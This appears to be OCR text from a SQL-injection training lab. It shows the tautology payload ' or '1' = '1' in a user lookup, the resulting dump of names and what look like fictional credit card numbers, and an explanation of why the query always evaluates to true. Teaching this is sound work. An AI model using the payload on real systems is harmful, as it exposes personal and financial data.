 SELECT * FROM
user_data WHERE
first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
'1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending
literal for '1 is closed by the query itself, so you should not inject it). So the injected query
basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name
= '' or TRUE, which will always evaluate to true, no matter what came before it.